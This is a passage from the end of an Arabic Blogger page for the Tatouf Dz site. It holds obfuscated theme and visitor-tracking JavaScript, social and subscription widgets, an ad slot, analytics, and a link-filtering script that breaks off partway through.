Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
